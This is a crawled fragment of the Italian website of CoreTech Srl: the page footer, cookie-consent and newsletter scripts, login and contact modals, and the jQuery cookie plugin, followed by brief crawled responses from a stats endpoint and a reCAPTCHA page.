                                    <img src="../../../_public/img/certificazioni/sigillo-karma-metrix-bianco-con-numero-coretech-af-202401.webp" class="img-responsive" alt="Metrix" loading="lazy" style=" max-width: 80%; padding-top: 10px;">
                                </li>
                            </ul>-->
                        </div>
                        <!--Grid column-->
                    </div>
                    <!--Grid row-->
                </section>
                <!-- Section: Links -->
            </div>
            <!-- Grid container -->


            <small>
                Copyright &copy;2026 - CoreTech Srl - All rights reserved
                - REA MI - 1703914
                - Codice fiscale e Partita IVA 03815480961                <!-- - Codice destinatario XS39OTK -->
                - Capitale Sociale 100.000 Euro
                - Utenti Attivi: 159 - Utenti Attivi nell'ultima ora: 1945 
            </small>
        </footer>
    </div>
</div>


    <script src="/_public/library/bootstrap/js/bootstrap-3.4.1.min.js"></script>
    
<script src='/_public/function/main.js'></script>
<script>
    function updateGtagConsent() {

        gtag('consent', 'update', {
            'ad_storage': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'ad_user_data': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'ad_personalization': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'analytics_storage': CookieConsent.acceptedCategory('analytics') ? 'granted' : 'denied',
            'functionality_storage': CookieConsent.acceptedCategory('functionality') ? 'granted' : 'denied',
            'personalization_storage': CookieConsent.acceptedCategory('functionality') ? 'granted' : 'denied',
        });
    }
</script>

<script src="/_public/cookie/cookieConsent.js" type="module"></script>

</body>

</html>
<div id="divForWait"></div>
<style>
    #cookieDetailsViews:hover {
        cursor: pointer;
    }

    .coocategory:hover {
        background-color: #c0e8ff !important;
    }

    .coocategorySelected {
        background-color: #e3f9ff !important;
    }

    .checkbox-cookie {
        padding-top: 0px;
        padding-bottom: 0px;
        padding-left: 15px !important;
    }

    .scrollDisable {
        overflow-y: hidden;
        overflow-x: hidden;
    }

    #confirmMCookie {
        margin-top: -5px;
    }

    .cookie-checkbox-container {
        margin: 0 -15px !important;
    }

    @media screen and (max-width: 767px) {
        #cookieDetailsViews {
            display: none;
        }

        #cookieDetailInfo {
            display: none !important;
        }

        .cookie-checkbox-container {
            border: none !important;
        }

        #confirmMCookie {
            margin-top: 25px;
        }
    }
</style>
<script>
    var session_interval_update_timing = 300000;
    var session_interval_update_count = 0;
    var interval_session_refresh = setInterval(function () {
        session_interval_update_count += session_interval_update_timing;
        $.ajax({
            url: '/refresh_session.php',
            method: 'GET'
        });
        console.log(session_interval_update_count);
        if (session_interval_update_count > 28800000) {
            clearInterval(interval_session_refresh);
        }
    }, session_interval_update_timing);


    $(document).ready(function () {
        function selectImg(ora, giorno) {
            immagini = new Array();
            immagini[0] = ["1_SlideCloudBackup.png", "2_SlideCloudBackup.png", "3_SlideCloudBackup.png"];
            immagini[1] = ["4_SlideCloudBackup.png", "5_SlideCloudBackup.png", "6_SlideCloudBackup.png"];
            immagini[2] = ["7_SlideCloudBackup.png", "8_SlideCloudBackup.png", "9_SlideCloudBackup.png"];
            immagini[3] = ["10_SlideCloudBackup.png", "11_SlideCloudBackup.png", "12_SlideCloudBackup.png"];
            immagini[4] = ["13_SlideCloudBackup.png", "14_SlideCloudBackup.png", "15_SlideCloudBackup.png"];
            immagini[5] = ["16_SlideCloudBackup.png", "17_SlideCloudBackup.png", "18_SlideCloudBackup.png"];
            immagini[6] = ["19_SlideCloudBackup.png", "20_SlideCloudBackup.png", "21_SlideCloudBackup.png"];
            var setSlide = 1;
            if (ora >= 8 && ora < 13) {
                imm = immagini[giorno][0];
                setSlide = 1;
            }
            if (ora >= 13 && ora < 17) {
                imm = immagini[giorno][1];
                setSlide = 2;
            }
            if (ora >= 17 && ora < 8) {
                imm = immagini[giorno][2];
                setSlide = 3;
            }
            $('#slideimg').attr('src', '../../../_public/img/cloudBackup/1BackupSlider/' + (giorno * 3 + setSlide) + "_SlideCloudBackup.png");
        }

        function slider() {
            data = new Date;
            ora = data.getHours();
            giorno = data.getDay();
            selectImg(ora, giorno);
        }
        slider();
    });
</script>

<script>
    /*!
     * jQuery Cookie Plugin v1.4.1
     * https://github.com/carhartl/jquery-cookie
     *
     * Copyright 2006, 2014 Klaus Hartl
     * Released under the MIT license
     */
    (function (factory) {
        if (typeof define === 'function' && define.amd) {
            // AMD (Register as an anonymous module)
            define(['jquery'], factory);
        } else if (typeof exports === 'object') {
            // Node/CommonJS
            module.exports = factory(require('jquery'));
        } else {
            // Browser globals
            factory(jQuery);
        }
    }(function ($) {

        var pluses = /\+/g;

        function encode(s) {
            return config.raw ? s : encodeURIComponent(s);
        }

        function decode(s) {
            return config.raw ? s : decodeURIComponent(s);
        }

        function stringifyCookieValue(value) {
            return encode(config.json ? JSON.stringify(value) : String(value));
        }

        function parseCookieValue(s) {
            if (s.indexOf('"') === 0) {
                s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
            }

            try {
                s = decodeURIComponent(s.replace(pluses, ' '));
                return config.json ? JSON.parse(s) : s;
            } catch (e) {
            }
        }

        function read(s, converter) {
            var value = config.raw ? s : parseCookieValue(s);
            return $.isFunction(converter) ? converter(value) : value;
        }
        var config = $.cookie = function (key, value, options) {
            if (arguments.length > 1 && !$.isFunction(value)) {
                options = $.extend({}, config.defaults, options);
                if (typeof options.expires === 'number') {
                    var days = options.expires,
                            t = options.expires = new Date();
                    t.setMilliseconds(t.getMilliseconds() + days * 864e+5);
                }
                return (document.cookie = [
                    encode(key), '=', stringifyCookieValue(value),
                    options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
                    options.path ? '; path=' + options.path : '',
                    options.domain ? '; domain=' + options.domain : '',
                    options.secure ? '; secure' : ''
                ].join(''));
            }
            var result = key ? undefined : {},
                    cookies = document.cookie ? document.cookie.split('; ') : [],
                    i = 0,
                    l = cookies.length;
            for (; i < l; i++) {
                var parts = cookies[i].split('='),
                        name = decode(parts.shift()),
                        cookie = parts.join('=');
                if (key === name) {
                    result = read(cookie, value);
                    break;
                }
                if (!key && (cookie = read(cookie)) !== undefined) {
                    result[name] = cookie;
                }
            }

            return result;
        };

        config.defaults = {};

        $.removeCookie = function (key, options) {
            if ($.cookie(key) === undefined) {
                return false;
            }
            $.cookie(key, '', $.extend({}, options, {
                expires: -1
            }));
            return !$.cookie(key);
        };

    }));
</script>
<script>
    $(document).ready(function () {
        $(document).on("click", ".zoomImage", function () {
            var src = $(this).data("src");
            if (src === undefined) {
                src = $(this).attr("src");
            }
            $("#imageZoom").attr("src", src);
            $("#imageZoomModal h4.modal-title").text($(this).attr("title"));
            $("#imageZoomModal p").text($(this).attr("alt"));
            $("#imageZoomModal").modal("show");
        });
    });
</script>
<div class="modal fade" id="imageZoomModal" style="background-color: rgba(0, 0, 0, 0.3);">
    <div class="modal-dialog" style="text-align: center; width: auto;">
        <div class="modal-content" style="display:inline-block;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="opacity: 1 !important; display: inline-block;">&times;</button>
                <h4 class="modal-title text-left"></h4>
            </div>
            <img id="imageZoom" src="" style="max-height: calc(100vh - 118px); max-width: calc(100vw - 50px);">
            <p class="text-left" style="margin:15px;"></p>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="successModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h2 class="sectionTitle nomargin">Successo!</h2>
            </div>
            <div class="modal-body">
                <h4 class="sectionTitle nomargin" id="successBody"></h4>
            </div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-green shop-block nomargin" data-dismiss="modal">CHIUDI</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="errorModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin" id="errorTitle"></h3>
            </div>
            <div class="modal-body" id="errorBody"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">CHIUDI</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="warningModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Informazioni</h3>
            </div>
            <div class="modal-body" id="warningBody"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-blue shop-block nomargin" data-dismiss="modal">OK</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="error4Modal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Attenzione</h3>
            </div>
            <div class="modal-body" id="error4Body"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">OK</button>
            </div>
        </div>
    </div>
</div>
<div id="confirmModal-template">
    <div class="modal fade {
             -modalClass-
         }" tabindex="-1" role="dialog" id="{
             -name-
         }">
        <div class="modal-dialog">
            <div class="modal-content" noneradius="">
                <div class="modal-header">
                    <h4 class="modal-title madalTitle-confirm noneradius" id="confirmTitle">
                        {-title-}
                    </h4>
                </div>
                <div class="modal-body text-center modalText-confirm noneradius" id="confirmText">
                    {-text-}
                </div>
                <div class="modal-footer modalFooter-confirm">
                    <button type="button" class="btn btn-warning noneradius" data-dismiss="modal">Annulla</button>
                    <button onclick="functionModalName" type="button" class="btn btn-primary noneradius" data-dismiss="modal">Si</button>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="productInfoRequestModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Richiesta di informazioni per </h3>
            </div>
            <div class="modal-body">
                <div class="flexBox">
                    <div class="flexItem flex-lg-50 flex-md-50 flex-sm-50 flex-xs-100 flexColumn">
                        <input type="text" class="form-control shop-input" id="firstName" placeholder="Nome">
                        <input type="text" class="form-control shop-input" id="lastName" placeholder="Cognome">
                        <input type="text" class="form-control shop-input" id="companyName" placeholder="Ragione sociale">
                        <input type="email" class="form-control shop-input" id="email" placeholder="E-mail">
                        <input type="tel" class="form-control shop-input numberWithZero" id="phone" placeholder="Telefono">
                    </div>
                    <div class="flexItem flex-lg-50 flex-md-50 flex-sm-50 flex-xs-100 flexColumn">
                        <textarea class="form-control shop-input sLast" rows="5" id="description" placeholder="Descrizione"></textarea>
                    </div>
                    <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100 flexColumn">
                        Desidero essere contattato tramite:

                        <label class="shop-input" style="margin-bottom: 0px !important;">
                            <input type="checkbox" id="mailDataProduct">
                            E-mail                        </label>
                        <label class="shop-input">
                            <input type="checkbox" id="telDataProduct">
                            Telefono                        </label>
                    </div>
                    <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100 flexColumn">
                        <label class="shop-input">
                            <input type="checkbox" id="productInfoRequestPersonalData">
                            Confermo di aver preso visione dell'<a class="pretty-blue" href="/it/service/chi_siamo/Privacy.php?" title="Informativa sulla Privacy">Informativa sulla Privacy</a>
                        </label>
                    </div>
                </div>
            </div>

            <div class="modal-footer nomargin nopadding">
                <a class="shop-fill-button shop-blue shop-block" id="productInfoRequestButton" onclick="productInfoRequest('')" data-loading-text='<i class="fa fa-circle-o-notch fa-lg fa-spin"></i>'>Invia richiesta</a>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="summitPresentationRequestModal" data-presentation="">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">
                    Richiedi la presentazione                </h3>
            </div>
            <div class="modal-body">
                <p>
                    Effettua il login o compila il form per ricevere il materiale richiesto                </p>
                                    <input type="text" class="form-control shop-input" id="spFirstName" placeholder="Nome" value="">
                    <input type="text" class="form-control shop-input" id="spLastName" placeholder="Cognome" value="">
                    <input type="text" class="form-control shop-input" id="spCompanyName" placeholder="Ragione sociale" value="">
                    <input type="email" class="form-control shop-input" id="spEmail" placeholder="E-mail" value="">

                                <br class="interruptBr" />
                <label class="shop-input">
                    <input type="checkbox" id="spPersonalData">
                    Autorizzo ai sensi del DLgs n. 196/2003 il trattamento dei dati personali trasmessi.
                </label>
            </div>
            <div class="modal-footer nomargin nopadding">
                <p>
                    <a class="shop-fill-button shop-blue shop" onclick="summitPresentationRequest()">Invia richiesta</a>
                </p>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="forgotAccessDataModal">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="modal-title sectionTitle">Richiedi una nuova <em class="pretty">Password</em></h3>
            </div>
            <div class="modal-body">
                <p class="nomargin">Inserisci l'username fornito in fase di registrazione</p>
                <input type="text" class="form-control myTextInput" id="forgotAccessDataUserid" placeholder="Username">

                <i class="nomargin">Se non ricordi le credenziali <a href="/it/service/chi_siamo/contatti.php" title="Contattaci">contattaci</a></i>
            </div>
            <button class="btn btn-success modal-bottom-button" id="FORGOT-ACCESS-DATA" onclick="requestAccessData()" data-loading-text="In corso...">
                INVIA RICHIESTA            </button>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="forgotUsernameDataModal">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="modal-title sectionTitle">Username dimenticato</h3>
            </div>
            <div class="modal-body">
                <p class="nomargin">Inserisci l'indirizzo email</p>
                <input type="email" class="form-control myTextInput" id="forgotUsernameDataEmail" placeholder="E-mail">
                <i class="nomargin">Se non ricordi le credenziali <a href="/it/service/chi_siamo/contatti.php" title="Contattaci">contattaci</a></i>
            </div>
            <button class="btn btn-success modal-bottom-button" id="FORGOT-USERNAME-DATA" onclick="requestUsernameData()" data-loading-text="In corso...">
                INVIA RICHIESTA            </button>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="productInfoModal">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4 class="modal-title" id="productInfoTitle"></h4>
            </div>
            <div class="modal-body">
                <p id="productInfoDescription"></p>
            </div>
            <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">CHIUDI</button>
        </div>
    </div>
</div>
<i style="" class="fa fa-angle-double-up fa-2x" id="allTipToggle" onclick="allTipToggle()" aria-hidden="true"></i>
<div class="eventNewsletter">
    <div class="eventNewsletterHideContainer">
        <button aria-label="Newsletter hide" class="eventNewsletterHide" onclick="eventNewsletterHide()"><i class="fa fa-times fa-lg"></i></button>
    </div>
    <div class="nextEventContainer" style="display: none;">
        <h3 class="sectionTitle pretty-blue nomargin">Evento <span id="nextEventTag"></span> <i class="fa fa-calendar"></i></h3>
        <h4 class="sectionTitle" id="nextEventDateShow"></h4>
        <a href="#" class="shop-fill-button shop-blue" id="nextEventLink">Iscriviti all'evento</a>
    </div>
    <div id="backPaymentContainer" class="newsletterContainer" style="display: none;">
        <h3 class="sectionTitle pretty-red nomargin"><b>Pagamenti Arretrati</b> <i class="fa fa-exclamation-circle"></i></h3>
        <h4 class="sectionTitle">
            <void id="messageBackPayment">Verifica lo stato delle tue fatture </void><br>
            <void id='backPaymentBoldMessage'></void><br />
            <small id="footerBackPayment"><i>consulta <a href='/it/shop/personalArea/myAccountingSituation.php' title="Area Clienti">
                        <font color='#0645ad'>l'Area Clienti</font>
                    </a></i></small>
        </h4>
    </div>
    <div id="newsLetterContainerID" class="newsletterContainer" style="display: none;">
        <h3 class="sectionTitle pretty-blue nomargin">Segui CoreTech <i class="fa fa-envelope"></i></h3>
        <h4 class="sectionTitle">
            Rimani aggiornato sui prodotti, eventi e webinar.<br />
        </h4>
        <div class="row">
            <div class="col-lg-8 col-md-10 col-sm-12 col-xs-12 col-lg-offset-2 col-md-offset-1">
                <div>
                    <div class="input-group nopadding" style="margin-bottom: 10px;">
                        <input type="text" class="form-control" id="nl-box-email" placeholder="Email">
                    </div>
                </div>
            </div>
        </div>
        <label class="shop-input">
            <input value="1" type="checkbox" id="newsletterPersonalData">
            Autorizzo ai sensi del DLgs n. 196/2003.<br> Letta l'<a class="pretty-blue" href="/it/service/chi_siamo/Privacy.php?" title="Privacy">Informativa sulla Privacy</a> e il <a class="pretty-blue" href="/it/service/chi_siamo/regolamento_newsletter.php" title="regolamento Newsletter">regolamento Newsletter</a>.
        </label><br>
        <font hidden color="red" id="personaldatawarningtext">*Senza consenso non potrai ricevere le nostre<br> comunicazioni in merito a corsi ed eventi, promozioni e<br> novità, informazioni generali e molto altro.<br class="interruptBr"></font>
        <p>
            <a class="shop-fill-button shop-blue-outline" onclick="newsletterSubscribe('nl-box')">Iscriviti alla newsletter</a>
        </p>
        <i><small>Potrai disiscriverti in ogni momento grazie al link<br> presente in ciascuna Newsletter o tramite form disponibile <a style="color: #333;" href="/it/service/chi_siamo/regolamento_newsletter.php" title="Regolamento Newsletter">qui</a></small></i><br><br>
        <a onclick="coreTechNewsletterCookieHideCreate();">Non mostrare più</a>
    </div>
</div>


<style>
    .textViews {
        height: 210px;
        padding: 15px;
        overflow: auto;
        text-align: left;
        margin-right: 5px;
    }

    .textViews::-webkit-scrollbar {
        width: 10px;
        background-color: aliceblue;
    }

    .textViews::-webkit-scrollbar-thumb {
        border-radius: 10px;
        -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);
        background-color: #4377a2;
    }

    .inputText {
        width: 70%;
        margin-left: 10px;
        display: inline-block;
    }

    .line {
        margin-top: 5px;
        margin-bottom: 5px;
    }
</style>
<script>
    $.ajax({
        type: "POST",
        url: "/_public/function/phpFunction.php",
        dataType: "json",
        data: {
            function: "nextEventInfo",
            eventTag: ""
        },
        success: function (data) {
            if (data.status === "success") {
                if ("" !== "") {
                    $("#nextEventTag").html("");
                } else {
                    $("#nextEventTag").html(data.eventTag);
                }
                $("#nextEventDateShow").html(data.dateShow);
                $("#nextEventLink").attr("href", "/it/service/event/eventDetail.php?ID=" + data.ID);
                $(".nextEventContainer").show();
            } else {
                error1(data);
            }
        },
        error: function (xhr, errorThrown, data) {
            error3(xhr, errorThrown, data);
        }
    });
    var eventNewsletterTimeout;
    $(document).ready(function () {
        $(document).on("mouseenter", ".eventNewsletter:not(.emailPrivacy)", function () {
            clearTimeout(eventNewsletterTimeout);
        });
        $(document).on("mouseleave", ".eventNewsletter:not(.emailPrivacy)", function () {
            setNewsletterTimeout();
        });
        $(document).on("change", "#newsletterPersonalData", function () {
            if ($("#newsletterPersonalData").is(":checked")) {
                $("#personaldatawarningtext").hide();
            }
        });
        if (("" !== "" && $(".nextEventContainer").is(":visible")) || $(".newsletterContainer").is(":visible")) {
            var path = window.location.pathname;
            var page = path.split("/").pop();

            if (page !== 'summit-2019.php' && path !== '/it/service/home/home.php') {
                //eventNewsletterShow();
            }
        }

    });

    function setNewsletterTimeout() {
        clearTimeout(eventNewsletterTimeout);
        eventNewsletterTimeout = setTimeout(function () {
            if (!$("#nl-box-email").is(":focus")) {
                eventNewsletterHide();
            }
        }, 2500);
    }

    function eventNewsletterShow() {
        $(".eventNewsletter:not(.emailPrivacy)").addClass("allTipVisible").animate({
            "opacity": 1,
            "bottom": 0
        }, 2000, function () {
            setNewsletterTimeout();
            $("#allTipToggle").addClass("allTipVisible");
        });
    }

    function eventNewsletterHide() {
        $(".eventNewsletter:not(.emailPrivacy)").removeClass("allTipVisible").animate({
            "opacity": 0,
            "bottom": "-100%"
        }, 1000, function () {
            $("#allTipToggle").removeClass("allTipVisible");
        });
    }

    function newsletterSubscribe(nl) {
        if ($("#newsletterPersonalData").is(":checked")) {
            $.ajax({
                async: false,
                type: "POST",
                url: "/_public/function/phpFunction.php",
                dataType: "json",
                data: {
                    function: "newsletterSubscribe",
                    nl: nl,
                    email: $("#" + nl + "-email").val().trim()
                },
                success: function (data) {
                    if (data.status === "success") {
                        success1(data);
                        eventNewsletterHide();
                    } else {
                        error1(data);
                    }
                },
                error: function (xhr, errorThrown, data) {
                    error3(xhr, errorThrown, data);
                }
            });
        } else {
            $("#personaldatawarningtext").show();
        }
    }

    function coreTechNewsletterCookieHideCreate() {
        eventNewsletterHide();
    }

    function allTipToggle() {
        if (!$(".eventNewsletter:not(.emailPrivacy)").hasClass("allTipVisible")) {
            if (!$.cookie("coreTechNewsletterCookieSub")) {
                $(".newsletterContainer:not(.emailPrivacy)").show();
            }
            eventNewsletterShow();
        } else {
            eventNewsletterHide();
        }
    }

    function summitPresentationRequestModal(presentation) {
        $("#summitPresentationRequestModal").data("presentation", presentation);
        $("#summitPresentationRequestModal").modal("show");
    }

    function summitPresentationRequest() {
        $.ajax({
            async: false,
            type: "POST",
            url: "/_public/function/phpFunction.php",
            dataType: "json",
            data: {
                function: "summitPresentationRequest",
                presentation: $("#summitPresentationRequestModal").data("presentation"),
                spFirstName: $("#spFirstName").val().trim(),
                spLastName: $("#spLastName").val().trim(),
                spCompanyName: $("#spCompanyName").val().trim(),
                spEmail: $("#spEmail").val().trim(),
                spPersonalData: $("#spPersonalData").is(":checked")
            },
            success: function (data) {
                if (data.status === "success") {
                    $("#summitPresentationRequestModal").modal("hide");
                    success1(data);
                } else {
                    error1(data);
                }
            },
            error: function (xhr, errorThrown, data) {
                error3(xhr, errorThrown, data);
            }
        });
    }
</script>
<div class="modal fade" id="login_partner_modal">
    <div class="modal-dialog" style="width: 300px;">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="display: block;margin-top: 2px;">
                    <span aria-hidden="true">×</span>
                </button>
                <h4 class="modal-title">Accedi o registrati</h4>
            </div>
            <div class="modal-body" style="padding: 0; min-height: 207px;">
                <div class="tab-pane active">
                    <div class="flexBox" style="margin: 5px 10px 20px !important;">
                        <div class="flexItem flex-xs-100 flex-sm-100 data-tab" style="padding: 5px 10px;">
                            <div class="flexContent">
                                <small>
                                    <div class="login_partner_modal_text">
                                        Per acquistare il biglietto con lo sconto a te riservato inserisci qui sotto le credenziali di registrazione Partner\Cliente. <br><br>
                                        Se non sei ancora partner CoreTech registrati per acquistare il biglietto.
                                    </div>
                                </small>
                                <div style="margin-top: 10px;">
                                    <input type="email" class="form-control removeRed" id="partner_login-email" placeholder="Username o Email ...">
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="10" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err10"><br class="interruptBr"><small>Email in formato non valido. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="11" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err11"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="12" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err12"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err0"><br class="interruptBr"><small>Email in formato non valido.</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="1" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err1"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="2" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err2"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="4" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err3"><br class="interruptBr"><small>Per accedere è necessario confermare l'account cliccando su "Conferma" nella email che ti abbiamo inviato, se non hai ricevuto nessuna email per la conferma <font class="sendConfirmEmail" color="#418CCA" style="cursor: pointer;">clicca qui</font></small></font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="partner_login-password" placeholder="Password">
                                </div>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="btn btn-primary partner_login_login">Accedi</button>
                                    <center>
                                        <font class="control-err-message" data-value="#partner_login-nolog" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-nolog-err0"><br class="interruptBr"><small>email o password errati.</small></font>
                                    </center>
                                </div>
                                <div style="margin-top: 15px;">
                                    <hr>
                                </div>
                                <div style="margin-top: 10px;">
                                    <center><small>Non sei ancora registrato? </small></center>
                                </div>
                                <div style="margin-top: 10px;">
                                    <a target="_blank" title="Diventa Partner CoreTech" href="/it/service/partner/partner.php?anchor=1&shopcart=1" role="button" style="width:100%;background-color: buttonface;color: #333;" class="greenover btn btn-secondary modalLoginRegistration">Sei un rivenditore IT? Diventa Partner</a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <script>
        $(document).on('click', '#login_partner_modal .partner_login_login', function () {
            var username = $('#partner_login-email').val();
            var password = $('#partner_login-password').val();
            $.ajax({
                type: "POST",
                url: "/_public/function/phpFunction.php",
                dataType: "json",
                data: {
                    function: "CONTROL-LOGIN-CREDENTIAL",
                    username: username,
                    password: password
                },
                error: function (data) {
                    alert(JSON.stringify(data));
                },
                success: function (data) {
                    if (data.status === 'success') {
                        // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                        if (data.bcaccount === 1) {
                            // Set currency to GBP
                            document.cookie = "currency=GBP; path=/";
                            // Set language to English
                            document.cookie = "lang=en; path=/";
                            // Redirect to English version
                            window.location.href = "/en/";
                        } else if (data.data === 'nofattura') {
                            showPopupFatturazioneElettronica();
                        } else {
                            location.reload();
                        }
                    } else {
                        alert(data.message);
                    }
                }
            });
            return false;
        });
        $('#login_partner_modal').on('keypress', function (e) {
            if (e.which == 13) {
                var username = $('#partner_login-email').val();
                var password = $('#partner_login-password').val();
                $.ajax({
                    type: "POST",
                    url: "/_public/function/phpFunction.php",
                    dataType: "json",
                    data: {
                        function: "CONTROL-LOGIN-CREDENTIAL",
                        username: username,
                        password: password
                    },
                    error: function (data) {
                        alert(JSON.stringify(data));
                    },
                    success: function (data) {
                        if (data.status === 'success') {
                            // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                            if (data.bcaccount === 1) {
                                // Set currency to GBP
                                document.cookie = "currency=GBP; path=/";
                                // Set language to English
                                document.cookie = "lang=en; path=/";
                                // Redirect to English version
                                window.location.href = "/en/";
                            } else if (data.data === 'nofattura') {
                                showPopupFatturazioneElettronica();
                            } else {
                                location.reload();
                            }
                        } else {
                            alert(data.message);
                        }
                    }
                });

                return false;
            }
        });
    </script>
    <script src="../../_public/JS/chatbot.js"></script>
</div><script>
    $(document).ready(function() {
        if ('5' === '6') {
            $("#section-tab-6").show();
            $('li[data-id=6]').addClass('active');
        } else {
            $("#section-link-5").trigger("click");
        }
        $("#category-link-69").trigger("click");
        $("#product-link-263").trigger("click");
        $("#product-link-263").attr("aria-expanded", "true");
        $.ajax({
            type: "POST",
            url: "_kb_pagination.php",
            dataType: "json",
            data: {
                function: "getPagination",
                GuideID: "100774",
                ProductID: "263"
            },
            success: function(data) {
                if (data.status === "success") {
                    $("#kb_pagination").html(data.result);
                } else {
                    error1(data);
                }
            },
            error: function(xhr, errorThrown, data) {
                error3(xhr, errorThrown, data);
            }
        });
    });
</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.coretech.it/it/service/public/lead_modal/functionPHP.php
body_size: 231
content:

{"status":"success","message":"","response":{"playlistCount":"106","registrationCount":"753","timeCount":"207:44:55","kbCount":"1584","newsCount":"1644"}}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcaAu8UAAAAAHuKVQk3uEgHIm24ARF5oLtjAPHa&co=aHR0cHM6Ly93d3cuY29yZXRlY2guaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=41a43j10ore8
body_size: 49276
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
